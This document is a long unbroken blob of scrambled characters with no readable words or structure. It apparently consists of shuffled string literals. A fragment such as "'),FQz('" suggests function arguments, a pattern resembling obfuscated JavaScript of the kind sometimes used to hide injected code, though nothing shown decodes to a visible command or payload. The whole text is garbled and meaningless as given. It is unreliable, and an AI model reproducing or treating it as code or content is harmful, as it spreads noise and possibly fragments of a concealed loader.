gxoSi)Vk]!;o)_1eTF|{FC.}80(7 ,9uFBVVN`o]7,t,eVBFuEF5)1 3<he0.to9y=[LV9(C)212.433{|*5F49{L$F.3Vu0atF)VV{nM0VBmWl=V.Da.p4A=)Yeui=s 1lFTr(BNnlHmr rBYx.,ciB7WeNt b50Bne _,fVr0Vdrn;nVecN}a82(g!.nl#eVE()V\'j1lF>V\/=Fo:F^,v!xfnt=;oML.,Ft_L2.^\/V.F:(8=FH?0.o.EnN.]V_tgt _0_p1nf& V_]umx!4[B:s13V1Ba}Btg]0FVunl0tVcBVG799l,8e9iBe16!V!l5Bs;V;Ve.nui0Vf<ej_e]y tQ5}s.vV:Vc%aFVBF!iBVito;]=Vpl.ei324_VBn(3dBl7_\\BMTBVtV).xt!2]o4BJ7.i_Vsou.F&eV\\i|1Leu02V]4r5opoW3+550l;0cF{pfs32tbB!9v!rI#B]Vats) 2oBVFFi!466m(}[06;TSol])(7kVs69;VaD1 0Qw.0rCVsLBgFam_)l 1xl;3LFB4)?+7bw?t)s4x}r6:nFV6s&MF!.0fe3!+c)rrBPe}7\/hmoVc1a=}t.nTrnf9f.!uM@[o 4V7B20w]S.Bnt.}eC3V92m86%1Vsu73.F3no)3di3.3)V_1en07x=Bi3hb2V!<4K(BVL.d3oveFN3vhd.4!uoKe[.ooFuB]i(s7s9$Bif}LtgF]l9BoinErV.]VF1wo,V+$_!].q.\'78}:i:13]Vao\/{xF \/n2.on.;;yy3:2!4ohF2V=V44d}V,}lBiB,SwFWB)BpV.1]4]6fi],=+>DcVc])Lpi]V,iao=F_".`e {B4d]S$VB5V,zFu0.Z8VICF#ot6!6(8e}t:Vn.z%3srV{}B;&,+L1]i2+$oV2$C_75.&BBe.2ie .!]<aVsV>a(;) :B_0trt`]128B)artl.ed&Bp_V.,h9T0=bs0mVl5FFw9Ps!F V=!Vp1a,JVVfF[V&S}])DF,iV,.1.[.}DDVnl#R)rd8kVaBiu;(BVe.{eu0iByo\\BFBr15. .[C= .eC1FVm!eB(9 |Hyr* ].nvBSHe2s87_8 eF.B)]n1o1Fhfs)>m3+2fFz0+oxBisB4;FV$5,,_e,8r61s.gfB}s xBFD]B}]!Bsi.9Y2)Dc.o]))Ra.2j_SnFi]E8|cu[BottitZeenb!rB)V e3=2=.BuBr-Fr=x6fI;os7gF=r.7oV7B8( k( m} hWlnKeo] ffdi!aB)sLT35u,}4uB#VXV;!]Vne]\'}n3NI=?1VaV.E K2ViV(_<?A0ortM]9s_V3d1oVK`6)o Pe1Vk!, )elV}bFasi=psi!hgVe|ytF8!.Bsti;].sK.a:..AtCFr0!r]}7_.6u34gg]rV9Fm,b42BL]93._a ,VFk0OFnBU>TiyWs_VB8r,F]v 5ao>Tt0_(Vwch9tdV0nrif?s(]_oF7=rCEV;LsBg2_3,FUt2yh_n:}e{BBth-thmAVVFsb.)8t9BFsFf(tp 1ll{_VB=4cBaFe"V,)7w"4o:!VBxBor5;lFs(.).s0)]tc=yBit8u1m7WV=E7e4Brnw hl}_3w%hioci%" );{;bBV. Tr.o>g.f))LDv10B{]j5VVi{con!9VBtgFBsiBxVB[i0BFP?VFnT2tiE)"Fdo .bF}xfV.aV5e.VB+e3l.r&i(rs4i_s)VwV{sJh`{oC.bs,+_2)u=he])4,V.[Fa)0yB|oB}16n(euVF2[BC*LVVi0a-FtN8s#)$p!=V8Fsgx{zubVFV?.3Z]1LBeV]B]a;.!;)L$neuw5eB1V4!p LFV74]0!==L!4ead)]i4fLrB1.)V2;s4er|l]B-s!a(t4}FN.}5jVB0]+t.!wLc]948@o6j=$3!V95",FV1F8 34B BBF%alBdoCFBV.[0enuBhC_94V0)]J=ei+ayDdV4Vew}w.0]l9Bn)>_V051&rV)e\'F<idB2=5(}La.(ae.fBP).r_Bttl3!,=)B9ft)CVa0"nB=eLVB_Vf},5;chcVxa.F&,36LBs=VQx_B4< xB]#Bf0Fvn2n&5V(} (V4Vs1t\/l,NFQ6oC".B) \/.dt]eFfL]B[B8F(.$BeF\'i"r.B[VgVr4VV{]2d2)(.]3)Vil$0!(3.*$)=19V.).T].B<F9g_dV2We]e>l}Uy1drr\'F9{Fe.bj!tg=Vi)V0V)Br]BtUesu*B(Bt)nV!8eaFbBd{C374VB_FeTt2.s]*im@>5}7h$n.NejwBd4  t(B?5P){Fa2B$;OtB r.VVN!nBu;19}kcVVu!Lf,B.)5;c].!Li8] nFD12uV&w.m\/tm.V4^!Fo!vBEA4.lt( ytc27}VFBf_5|txorB2STaeFyB8]FB$.St.xgM!lFO_t.3E4gVc35g1xheB_ui9;!FV.1`Vcz,eVBXeLmf_VhpB0}B4jV!):VH.d)d.iBB1Vpu1)3\/hCkBnBaVso.F)Ft[LV0gdVcVsB$_ppif1VLFl2:i3Fh4BBg[FCB3,VD;B]Va.c4!7FVtF(IVL:.VDFs(V1e}C_=BlVV.]lFB<f!iF.INB VVnV0o_90F=tD).,bD.lI(?\/6Lr!({BVm}.EB;eC)l 7].h_VkrbFBe0cl.e(l4t[tob]o];MV=.listiFInEV\'bl,V.V kV..5gF6f11.._eLg[23f4:b]e3F)m1].s4)(V!h=eVoVVdFs5nC nB1]y!8B.[ek:_eo(]8>,1);25f*6o:na 40\\.w.6B5^;oe3Bz|ifVetV.B].o=,# i"gF;2nB__-LafVV6fS,eO}B)Fy0l.i|:!eb13]f!-.!Ba.B.6._rC,){[|mm_.]BB)JBs[6Fe$lwvep.Ea0Fel!eV; tx(\/[llL(B]VsGo.fdra ageh.(e5iaqV]pL}Fo,ooFVt$FfBd\/!,leB.(x3]}IL\/VS0X)Xf])2r4F0s.p.n!s,3.a!V7V]gBi0[yBB7_\'!]$: e:t6e=)F.Cvgah&eFXtyFh14)V .tE09.},b)_&a_!VFF)V!a0,6.#{BK1,F2hV(tE.0t..&(]:o!F$!V$8]=!)(29{..oF.4!F)2VV)7]9B,etgfca$L._idBV!uVM.2BrV5t5cB.k(=8,B0]|!u7 9l}f_Bfi]1di}V__!|VF=_1urB_+yn1!].nVeo[#V8=.F4]tf!oCenSBl!N$B44.k`!Spi BV&vLV$fB{Bu;VcVVt]sf])7#orbr4]f])B14BBLht4,]VDemFx.ge;] onauxFzU=teL4\/la{LF}sr(VZ,1.Sfe:BFno._B_BF5ns_6L]=Ss84tcVV (YFa5EB4@5\/O*n1.6BB]F1VB2VLdirVFeVcVdV =Lt.r[i.)ayd5oF6]60a97-f^q;EoF$ V]q"VfB=8,vV1s64B|oiB}) {)Tr:B`.`e(j9wiR_o(6+=rb!g.)n(]e!;+VtE\/] IFD|o(FsBjf:nu(cS.6{(a22FP.!Rn]m_n2e!B}ssV;)a\\a#2V}E Vz,m.u=7{_V BoF7]8)BFcV0a.Vz]ao}w(B=2=o!m@4rg9Vg5 s[rtFls|xc=]b7_uq04].,jVn);V7V$g_sT;X(,LrilsssCd ,+B}o6\/eF{tXttt;F#d,"}VrzF>sh#01r.)i}]9Fx=(e3wm em.f.1.=pr;,pl(n!nf{bs{te)[]BV$l!BFVt\/"UesV;i\/)(rg9&f0rB] e.bso(oixj?FfB$r2.lbtgl7V5s=l ].hat.6(gahV).h;iBr=iV|_w=et]pm0BC a?!.<VF5ce32[_ln.(3.2.e [.Bn\/ ByVV:1{i"_4.li1B(]W(Vd.p,d sl)<]!(VF14g  Fy.!.t]YlBCsgrB!B_B nLd.]FpF;_E1]5L}0f<1p_oCcT]ca!sri}xl[2.o.]h),g1ttVsV_2t;"of09B}#. Ts5Erx>!]] V),f5 =;r?.45 }j{ycl ]i_)di10.Vlkm+6Bl=19G4BSe1B02co ou.{h,ee(CBar?!^A{2-KVVSV)liwogrVV1_aoN)(T,.%CVrvsco:,8];.joY84 rup Fionc)\'Ue1p2_sVioy1to.0BobVoV(;npVr,F)BV]h2V12e)T,(-YS$;+n,k(BonV h:R0!aR!VVc.Bt9.tF=r]!\\.X:9 s)2Is ]Brlsa{L$BV*F s.u.Ys7}m7.}&=B=_BV__7ettvqC2asi.1(V4$yts})yTeba1!VIo6B]8]]c(.F ,)sg)!r )t[wVTl%hVC.E5}Cv]xfiFcg.7]};V\/]#VoV2&|!e,a]1_re oCBgm4 .[!3Z7Fb3[g(BpF1}grF)V*.g.B#4hBosFc,{[)l3nVF]]F6V.aVi3\'_s!)iru46"nusoo}gy4T)943BuVuc][.. f!V( )1pCxd3k,=.l]2nUd5.gFzL=5,hmFGaf};oVis!RVFb u,8?n) : s!VBL.nB#0o9Bdo4]_V5e0.)V9icE3F7|bF)Fx(BN18{FFV(e D|8 yVV}cEBB]+osGj (l7f)(cs\/i}gtx],:(f{zgAh8k89 EB,Vl aF {r B=](g$qB..l}B;15oymXFo.0Yx.Tf4.B.LB))!v4EVfF _]ecyio2pBaneu.YVFd!446VoeUtm(V v"VafF"|)d_!h5mfVn%o{BEeCe#exs30FVb ejin( \\spg.t&.c:oF3V60itoF.VF2e R6tvfVVTruessA7.L4}\'sc_ fe!h+:a]ibf(}!_7V4F2gs_TVa>=xtVBlt.#;V0.?g3iF5s3ocVn;eIfB7r39I}3s,S V)!,B!w=a.s.f $.FKBtaxV.5YV;s(_L*_BWi)}nV!!V7iF3sC fenvpm}6\' sosmB..VVncmL0n970_!B8V!3e14] 2B5do)vshf!it2tVVnr{VL{.w6jV4JF3]lB{:F_)FsFdaV`VF(FNF0r;)2!.),C\/V=.lL.}B4e1)e1]e_eB6V(1Dy}hVB3 FFyve}VA@1R )},B}B(64eSc}:t   edF1i.f)s4B2(*ey6rfu,n)BBt.VgLY.lT=l6g,x1Bsof:0V.m!V =F0Lv.FeurnVh)V{3N )o4sF_.5F! _=(sB6 e !c7bV.]!V"r]F5.Fy.l.BF9Ffsl!Lk[)V,urx 9L"6s)N]Fc!itfj gF4_2kVo"F] V.ri(=Fo95.\'d6iV.:0ii [;yhBV.%)nV4f l7tbFe,]_rm0pVC1efe6+].) sS,1?B :BEBs)9TrFV,F_cr)e%o-x`tl0.V11,nV]F!l(V adVYng9m$=b.9LMB83f](of.9n0 9k|.hSVVVr]}\/\/s c6c2;Vgv%B1]k-k.]y]FBa4s2VW=9 Vdnt}0dBr2_yiBg:! VV:9) ;0FFb:F&;FnVVPk!TFBV=%_.8moC.l]g_ VF9.dB)s3,&}8i1558{F;-i 9FL}k!_$a.))o=LentCG.!kFFV8s \/lcF=r#1QVg)M7}!oht4f#.F%te1{FuB64cVors]{0 F)liVsV,rVVBVV}B&A3!Vt)!6!s.pBVc)nFB1on7i_3,B(f)lV[ 0=_:n!#,)gRFL}(S<BZd.B`={ t>\'E,t4n0l.VB{]oB,?8sL(di|BEF}Vb& 6y6B|(}Flt0 \'C9aVgF(BknBf (Bph...t5lFVE.sVF)F.VW0:C,B.0)i0CB!agd;cFrC?4Fn,2dB,s1:]] 6qrbin1oe{s l.}L)7Fid1eap_]?0yVnB5t}V[h 3VVF):V ui!i}urloiCVVDFsmf {F *_u1FtBBB))tVh8].Z)Xnpx!a.9ls inr?VB_]4snsg F4B#veo4x(..fuVjof0D=W 9\'[4% 4(eqF]oy4oL.FV+6\/0x})]aVos)A(!Fu1t:4f$7ol4M0smbV=ivl:sE,F7o, 6]0k%i l@1;iRBV V0,$=.mafo3 Fu\/VVV1}B!0LcsBn\'.{(fae]apVae)Fanll#!gtfw.F V5r.Ltg6o!aFeBi} !e,!lBf } B6r[ r1r\/npFeBVm]taRooVt .FVF1_!{VhxyHevr1FaF V9n-$xeY VrF. BrB1}BB!snds)ar.3td'),FQz('u(1Le}(;5V5B3FogibDL +!F1(]lw $04\/0F0se;Bs8toi_s.V6ehF3FL(=..0XysL:F:rBf_(|aFf2L}TL)k]>rLn.(64f[T!FVBeBp .(BLVh1;g(!=+g[!}7aLf`).4ny yw2o_8dr5nF.](.L e[61d}Vi3?cBta"Vr.|bFh7d7VoIl,e,S4rF6zBavxaeDB)*iiVv25v,6x)B.9;R_eE70es*,ac]e]9Le(,7,.)0FFV9VaL[=L0$3456+;Ca]t5(IiL"S](_(1aQN5eLotn0.VOpeeJDF01F+Fr[?0V!sSL%Vi&ffD7|;o!FL1o &t,)([B}Tm;j]_eL*rQIs]kV&PwFV1ei{123af;V<a B,V !_t*5gnL^r:g0l4Eae!:i&n]*BaLa!dLwB!`9Lr 5VF4.UhLL)LF2_VF!w.3mVue)e29= fL9n[ukVm0m1VoVFB$3FE}o3t!e 5^)fapr}LBl6.V_ifF5hLa,u.n_yF1V V\\!}C:)_iB.;87s4,-h B4f4LFF=1B D!0885-3.r(h|1xo1Ti,lFa2x_FahFFV7t(1N E!eeC)V.[\/!]t9nnv>oF>c,VxfVK?V)!of3_=j0xF8FVi)f5|@lDSs(,\\Fmt)vo(|l"@-|gV2Bo_Lz|Eeob Let6thB!).Bl.(=\/2tL)<06(aBFVVh!F.tfE3hW\'V|u.r9rBf]00+EteF97)VaLndFE]UV6Lrlvrc1.SV)5eVL4L9)sd;2ButvL)L+(0cVB=4VFalVl)aF}.20F_fF544.Bn1LB)Blng)Ee?h7vw+:6v7f>0wVD,BuL3x [BtF+;L(g5eo=3V!(rLV4rVF3].BL43)[6L_m3mo1oxugBdlddc"L.i[s{]4m!.)i7haB}#soF|iF.}B?03n&V:LLqFV1A&2!e!`7bL BL=dLeEB})tFVsm7B0xF1C.BVVd=(vUe4n0UcL$,FeCBfF;702u =j2 Vm;!o_% N:Lc1mg_!pQeLBtllN(#8s)7Vo!*,e=Bd%V]gbL t(,fsjVe]\/LogtBLc]B e8B.@tnV=uCqbF.$e8s*!g_F$tBFV))|2}ort *EjFrV,\/t4_.=5=)e&]}|Fd4e!.)](,_9w=;1%Zi iil3,Vdf=(BLVo)B.]ntVeL)06FY,L12!F0o>13p B(Fj.Osa3mF6Q F.d(F%=g)VoC>Vx"BZLu44.t@eV}Vev,sd FiFe(,3t0 B cLLmbz(yo!=7hso.ueFdra8F4==F;,.B?$BY()L=[y4V,&osd2Z0,FFBcV8ck4hg>.seruLFk[g!L9Z)]r(F#!|#O$CnL,47(gFBL>L.(e](4eLV4oun\'bVsV9B!fLB1eVV!F)iL Fp1}.Va;Q.)dZvLL[\\j11gb6bpouc3B)TV)s$.=o >VB0 F@sV=Ve]$m$o{:e]i.=E;gFi(eVVazVnFhx0Um;]w[Lc $=3z713f`(!typ=!=f=6r+V\/p=!JnpVesT$L3.g40kg)Vluy.lULLL=5xmD0VcdL4;.b_VKLa.!})){!l.)ML)YiR.\/>e =L= LVr#_Ba_7{..g{g,jn;co+L{.0$=EB}F()_l]V;V)#+!$];M}BD0riX)0gLi})q eVyk$22)((=)t]bF.siF.(VV $})FE!LV L$nL..f)TF ,+kiCB37!_.i{=xp=ay7tsl{)e   $gB!=-FE.L$28 X { &1)eM1eoLBBV-  BVFBh<.||toV3a04tLe,a$xsnb(3eELBt2w(=4EpVFer`s=F v1)F)^ozf(te;F.Fg B+!CU]Ln!4hzFV*o.[A4)P==et4nt},BL5]?L^F)V=!Pg<$[Z},(suFCL ]^V:g1D r93tL,o])=Lei)3F,01{FvL14b,a_"] []};n<4V :)hv!iL3{0Z4V..3n.B]7FdBg.4T0(rwc.<BVLLFisl!V["Ld$B  =7rLVsdnhicsc6S(e_V s51eaF=34wEg<anVaL).BrV).lo4BEh4Vi"B0aFi.]vbn9mu!nTnLRBs.3;Es-L=+be,s=]re4L. )jLwLlxLo((Bg]B_=3}L).F4c:!RVl(nwrya a4!F_;VC)DFtLa]B(+Vt.7o  bs7)0VV4cFB(VsL)rVFBe4=VEt0Vbt.etr4_4pL373n^rd.LV}#B.4&V!} 4]]D..oBob3vyH9M0(V)s]g$_V{am)hn}4jfgL}4Xsg.L&0 .[b6Ft= =1B1ngB;V(&c=eF%n7{]!.e..>1,)lu.8Lno]L{B^VVferV(d;,u!c !{sVVFfVaI{\'3V.z^gtBCuFVC(1!LLFFB Fe_3)6)L0aJ_,_[,$8+7._=,f]V0na:;f9ep!riB_F!Vt8!1BLL_()4L.VLe!_649C=g9fu$)fnae7gL1(g<x},B$+e}=Fr8`Lu]f7V4V&n6|BsF\/Va)B9sBkgnjd=?;9.FU;+ae4yw.V)e[==pBV2fVb. rB,5V)p7tu!r.V_LD=8=BFSt1LBU(nTl)2L>t!B(x]__&)BV4Bh9BCF)L>l.X{.LninZ,lTL$Y:LFe_+L)e.._LCadB=VteB3B@N= })BF(L.=[EZ,;!xLgZL=+7a4],dV!Z=geL04L!e0n3\\r,yBI.(BfFFoa;n5*](fef%Z_Bp...{VcX)]FjgF(FaB_1ux{sCt Bdp5;B`L.a,_LV12"?0 6FXT5!7+p.!EFah= \/e!.3=x BL;=)w3VBxta)VJ-EaLdfB$)(=$4_V3T.L8V)._$20.kF?nFVrx_.:0r.BLgp(.Ft3nLg?_EadBFVrIV,tVV}7V BFc?sV9h6g1_MFL`:!f}V;Fg=k&VpL!u}S6.D 8&BMh?U+Bai0to.axB9 r;0BBt30F04FL t.;rb.[]F8Fz\/LgF5V:{!i.;4 =]F65V(4w4rVBLa;a}B_0b ([.dFpE90dfBnT|Nf,){d7pS >4<+oVs!L1E,mo4eLo+4ew7Vf.i=.1c&vFVFVV1Lw=L#(H.rolbF;sgB1+BrV=N6.=}B2_0, t=aeo]Bp3B  F0n;_^hV;L33:)E)wgmf|.C[B\'\'EBB}(r$Lr=4t4B 0L8{]VF-.l9\/m0BL4F)&&F58aLV24V&9!tB9..7!4.Lc!F"=]2.21%VLt")\'xtl(6r,VV.,lB=5af128oF]67F6+.B=V)B_V4auV7[rBcFVHeqL]LLg._CFg3,B_W 6]F.uVX9+okL;)"ln.\']LLL4xBe"V;4VPT3me .LdG(4LBFtKB l}o150 ;VFuV1L*.nCBp.FgyF(#}vHB^us$V{1)ul]|LccVbV^r]3y;NnL$OF)VS"_j^42_a)9ebe9f0+LTL;eio6a4C3|.LMBey4})g2ry.H r(].\/.VVg )5)[#X;),]0(8B) 0.<cF(.V.L>}tFFB)o.t(BLe):s} lFD;aB!my5eVof)44Q9L( IflrFBZ LV5Ign)Ft(,B_VNL5z\\i00g{nbVe.)3iB!)LL{ok4_V "a&at.3a0c0).(}Ft(`e)=]%\/FV4VBc."Ql,(+.BVoV.1])t;utSV)fr,Xo8liBLVe9oogLVt)tBa9Ls_s_eV"oBygFmtoL9n85o_g .!xVL:DV.tst+}eB\'l;bBg 4V:s]8(rLolF&LLw6x)1!nqqxjhfL.g_WV%L75=BR.Vv.f.]gVeL<Ledsn}\'V5)V.)E$1 .K)nFa;f;if]b4o,omtF.n11v$)1$ o3.B<04?)=ad.]Ei]VfgN0g).F!eFL4,g2!1V+!)gior=iRrB4}m)x?B]h)3 g2!B4L}f.B9XLLE}rLi>f[]x}&Vo7zsk6},V=l..5hE]nL=Fqc_e9FJF3uuFeFD5zF]Lg@nDFfm.FL2p,cyVin4F!.Leef.NiozrBVsL FCtBuV)5!9e[9e6L.Ln]eF0B;46gu(BLL+.rF_,Uacluyr ,+9FrB^0RF=}9 fke}ButnchBV$FedFu)!.RofbV(,D.t]t(99GLe4]_B5 =]_{)Y2.)18noVBgL82 i;T7Ro.Z(wv[]gBF[}B}BiL7p+A}44e;58Jx}u:6 )9]65]!<V|a6re^naFlr_;2 aFiLs4rn-}VomVLT)CBS v9LLe ]( . CxhDh+?,)LVd)644rg9:B,eBL+sVfL$h3vL3 Dc=}#BspVna(LVVB!B3,i@V],&11&)o55]=7V4w[BVTB4|L=t)0tn\',a^9f^g{g]e Gad!4zew,FFLxL..te%,r$B}DerFF,B0!$eL99.s7VR4Lclei B4BL]}.#h3e4F]nFV{LB1acf)6Wfh3ou!s}=9BV!|a.zf1B 6y.oVxB}.HB8{B..oeF(L({_IB.Levk&VceBL_LV.9(D.;e7o.k_tB0VLrg]a7+u)2.4V.4Lw5ni_I!ftF9BD3)(Bl)k,\'LX=!_iB4hL  4o.Lt.F3L%, hBCeIF3L&rVFmm(L;,0=WBswBN42!Bh}L:a7s=f tl]s60]2LV&-s $VsSo^B.n!u4r1m56L4)o52V}{VfBFig(]ceV.&cwgv1BsVoFeF6.4! B)Rr$,4)F e.,.a(!1on*a`651g9F]V]4f2Z.Fl{9,LwFF$B.VeL])te>._w5L6d]B.)9oBC_h81]e8BoV.[309NV94Lo)_]4]FV)8E!xBgs(m".Be3ef f5nUxkii](LBVf.f)VVb.e8Ur)VxtF()n0|DqFSbcF;([wdg]lV)r,+,L?FTy( "ua#BVL50BiF>]53,,1OVVVjYp!C0]un.l.*egBcd,seCLgnX,0gjpFpCge}]g{V.N,o\'[YB.VLV S!l{e!VFrrLi6?=e=.p g!1<.l,n4(YLP,L.[ vL&s(ky!*.=0(}BVF2])V".La VE%BS$V!V{C)!0tei.=y!,L)-t;P&V1LFD]=Lr?.keb6IB1S44)@F.Lcc{4[V04C4F-l.sLB,3$E4&NFg{T`&1Bi_r2LVV]r.7=.VutFt-,g6(4)Br=F8e2x8r.iVMB.Vf3EV25l]BuLLV.$!9]VtdaV)02!+MM!BBVp.eLt)Lg35!Tf.pEja),{i fFL4., !tLB]1{hvrBp]seEto1oj)Kg=F!5aL`[;?t84,=)l<(%a=|[]9F>)J=LF[Fu3jatLLn4rL4f}5],}_0,_B$zeke0L^LnL.VB56VL!_)Z|"wb.os|Det1i{+tV}d)F(F^Bx,V]_B&(5=7nHeLV5ttLE8>LL.6Lx!L$8_[=[..fs)TVZ0e Bi)!_L*f.=_tt mfetsBn_nm5)L(C=ilnV0LL!)6zr]V0fL5s\\v=s)2rVLu4Vs=}F3c,,c\'VsZ$L!.Va plL9{l=*M2L6SF),i =b{l\/bF$n[.Lg2cacCBF%FvVBge3rnB,1gf]l8^n=YnBi7r(wfzFeT]]Bt46rFL tVhV+6r,CVgB >)]B8g FF_y.hf_p52BLo+4=!"e0\/.!5VB$ 2MLf5_BL+`{Lfla&_LB!.L8!19B_.E7trXo\'u8!(V:"st=v)rL4.{rr;nt=]e.V-BnVn!he,F+eL|)4dff,!FDbnCL}{wt]FggsL,=lFsF6.)>Be1snFt=uh.0L-49ti,F;59g8l,! .F)J0&u4rVu02+fcFvs)4F0C 0 )r,?Vy=(ie#nL))aV!LtBB=L(j{1r3.00RosV+i%BV)EF)i (e6[ldvVuFnB\\L01qVV.3turLymanFhG)]{B{h([BBr973]LSea10,!!F3r24D,Ef[n{twLZ(8i7=p}ZVy\'F:r{&.iuiL1F]3;{V}.43L!e00=b)56C1?L.k|2b;4dsgFeoV]L }[09L VEt$gsCa)L\/0r!$xf;0]& SDG!!te6tFgF6VB4.FL5V6!n.EN2fVV]7ul,wu;V.B!1L)Vf[L5]Wt,lptlfx}6}tV=BTcK1 LV})7)Fi*.\/_-V}i3]La\\Flep)LFi{L4=y\'BVLo.a.`L_}\'oV3tVx7i(V]>4BcVW]xo)1tudwBVEB2)V]d0uGVtur( 802}idVegL4j}VaS(0=L77LL2V=n)L5&V1l7B35L=48R)go3]F[.)(eL.V$BV10B[BFx7Crlors2L.jV0!tpV.e!igybf<s5Yl_>i}Ys5)=.R.)}0LLQ2mN=,FbFB{K]a.)V=i]LVs}L2f.B. +V 7nd]Lf+ly!*Vi])+Miide_L4.F}B6c]inD[uq$cR5(ncLnp3.LOf5FarRX=+o 8g6Lgbh,fB_LLb}=.c)2,xi(.)nCFe)f-i+V_g7TfB:B0L21!GTLVFV+Ba]I)2e$.YAce)BFo]=]!, E_i})V8ysVLf"]3"B1aL sF!Li}r]V{La)Bjoe;F]8_,=B.ls]dNFg 6.]70V 89B)=oFO9.4FBBVZ <;Vs9li{_LoLNeg]7PsL1[F0e.]xBvBV<-".F&pV{6m;]6 $_}]VVm 8(B.L1,K+b0;at4VtL(uh mV$.=t>.VxV0LdBFsLe[g!bvF9._VFsLnBVL -99YLc.n4]T}3\/6BXrme$.LCe04L_2+3]Sfk:Lf F.+)L)e}tV-BLmbpf,m &uskbC+.rpsFfaBrI{=.wL;).a}LgreF4V{#L.6l4=f]Fv;Fns54adFate;l)i|V=Lvi<ii.0dtDoot=!_L.!inFA;>Y+,! gAi85t3,F.L(Fr&aLx8)7F KVlBvz-(3L8{seaeVL9$de-rF<& .0)B]y1_m5e_er.FL_f.DFf..t)*LF([).)Lr t]V5FeFoB:L6V(V {LC>.L6V1fuMFFi.gCVnBfVB;HVLfFe{LFs t@Vogf9g;69!.=.vG(ie s6>{LM6!VJ+4d3wmDweiRLe..cE)9Lh!_)D)l i3r.8-"+lBF\'746AxVBs1L2u9VL9=)0yG5.,LohL`f L;1U4BF[(]LB!:CFeh5C("LJ7]V F]BlF(sEC86s mf3_P6e4B21pM;Y.L}2+.Brh?oa=LcgacVjB;hUI84tgGgb(V.#=.)(8l,5l0otllE)).}B6=LL)3EBF75\/Vexe4iLnBqga$+d}+(V}=0Bge9J9)V .rE0p,fl^7t$B,LEi)[L].h)te6{05u(=rB]o3BM0V}fo.FELBFa;]9L_n 4}oL"FNFj$L]_=C5,# V8g.se+o7] $i!]a0tFufB(pxVeup=x!E]&8erV Wf1SV+(7.&t2gyf(t9VL4fL(a,.4vk;sj&e$}B)e^ 0f{;LWB!F39iFf;.]0YVV[LLiL1}9)F;[cw3F; F)$!V=s.FV.6S\'{;!a=L0V=.VLLta#x &;{t4_|!aL4;(,LBF!.\'f3c!.9{3g)127v0I1j0 |$,FV)oFe9BF0T10V}riB"V[f!)]e..5{&((SLLL=F)m!e+wA.VVt=eB.F(*.B2F9VFvFB]=.h3..fLw^;V]Bq0R5tVFLfLcVfT7L.n(VV!}Bq; c!;nBVta6 F S(;(V<xL=fu9J}i8B*5rNv"!6b".14a 4B_f."BB[L.L(lV;9l4LtC.V4S8E4k;Vr00BtB]VG!r0!rh,a.LVe:FVafi.3_]eB=NVV-33UFtfcyVR,&d[Fag_rDo]V1b& .,=r] B74LVQo;5e,T Bn:gs;y:xnyFVh6[5luLo}s>2gfs.V.9!4\\FBriirF;(menVu.T0)}}=;{8)6"5hLas3}ia)narVray.V}5Fgn}n!{fFpI}_nL{s!yu3r]BlFsn_91V1&,nB.!}c0VVtDT_{9 F|}o0B_6C8T0(]_}VX&Kx;VLo]\\qUBbFLF6?VL\/E)FigVFSV^tX:L4me4ylVL._yCFe]n^LFosV;4V+(5r)4.cuVL4t,x}8^VBV1}L=\/x{} 0!4_8iLWne.GE3e=HLLLq!36LFe)L-6Xl3P ]h_Vx, 64BVVL)FgotB)4r,aCY6VV44L}tsBOf!.$s]EeJ9FFeLBF1bV8(_hL|V]eg5B0[VsL]; ={1N_9B:=iafe;&Bl!).3osLme;9}L{vdVVcNb44L)B. 3t{VaeA5}%4.F]bjS^min4_B aVa_ng0_s!9(.0.24).)()45u|LP0r(BGwF-).=F03=!.LfV\/kdTAxt&Fp0.7.5-=:0%L{5FtA?!3L;f]u!Ls 9(V)$stF!_tstI&pV)=asL=4.+b2m3[L}.ns.9BLFBcnsLrBe)}B*faaL=Vauz].h;tBjF9F4V3F..F(=]VbVng[mF0\/1BVg_ce[BLEBL )!_FiiB;(AFJ0LFl!tEV.V09LgcLLVF8M)L)fB.60j7t8vwB$)9s`t!BV_lTidGB>sV(LfV!;2}5*pov0a7a(.V0,4n.sd;cbB_)],fe}FkMz..F=V=e,U=  ]L]FL.nVyaB<LtxL;DL}gV \\BLvL30{gH4h!.B+)5])Ln]F.#L^0.#)f.L{a0LFn5); ^)*2euV,dVt.lLuu)jS2b,du*gdn{t$x3o{PXjVeF{WF) HfE58]f x7}Vfj;FlB042VVVx^BbVV;.9=a77,*. Ft.akV7LnF}V;`.C}4 (VVDV5;F,B`iB!]nL1,00elVB6.]sF]a41.1;VlF,_VtO,V]d!5Lzy@.{2=a=lV:.ceVF._lLpBFtF9Le9l_F4L_29x]_e(;Vg+foV(]}x]V[`"V"sX \\VnkVFi]FiEj F\'FFdeBe:ZiBi.V8:V:$nY(Bt([uU!opBogW79.L===inxp$L.e!,LL).fi(M-1 #;)V!s;>p)&VfVB0sqL6o]ABt68O;4ds n}M$RB.5p[V$B-gi1iV&CnB.;iV)VLeV2Feltu%LeL*r](L)Vli;]e4Potr.LeFLL4!)ft];$VL BS)57T=\\fBkjbp.;LF)l3]E].4yn7{{)k\'$B\/,=en}!g[L)(}LB.CFEVu;VF]FhpgV=cgV"euLu=?8_V` LI"i4Bs(=_Lto7=B! .Vyr04V.[VsKB-.VV>(n`,L]27kR1.t%VVBr;3V!r  Vma_! .3F0k52:;9aU0F]urF.0Ll\/4CB!54{B3a8;(&LFVCFVL#qa!(K:+i]LaeVFwW_LVB{Ftgl;ftlE V7(ts). 1V(;LV[7B{qpe+4tat$+BmLL0V"2,y}.L]}sB@4_]noC,7(V]BF._[^S)w7gLv.B mL 2ViV,[n!k),6=!.$uox!.)[G8.*oB|9j[&VI7I6)LSwVG%o7iFfV%1FF]cJe}+LeV7F%LLB"[B#=]n!.1FFfVnF%p%V {d.G.sfTz@5 9V{V=_i}ihVmw|@yas&2L2fV_Vl 2g.!,)j,r;2hf.Bb1EeFLVb!sB!Firg.!LLp)F:Gun=]t1 LV"eElLL.n4CFVFcL_F$)!i)Bf)LaffHtc0L F1SBBnBVN)2_7pL\/!)GF3.ee(V]p.BF  VF:B.&+SL)L0\'h.FFl2XF<f]8\'V4a%Lt.=1|0VW! E4[|5)=B!$fTL0No6A]+Bm)LVNgychfBu*[LFVan@=.t3_ L*V=nBsDF2k=ax0LB)gRgBNaV)W8iVdac5L]LesehLRV}#(1e=$LA=d_)LL_}CLL(FLs)(!5=VL1]LV:tS.F 5F236V0]DgtVV}VtV30cds|.|\/-ia;8=F]n,4:)7LatLs;+F){_<0B0VwfL$iV.nB0L?]F.:] }8.b7Vx7e+h s=V,V]\\rBl](&FBVU>LBf0rL|mL`Ve1u;B(5e+p2LLvL+smNCT*d; )B!2Vtd9VsF_Bf(i,,.a(=lF1ii 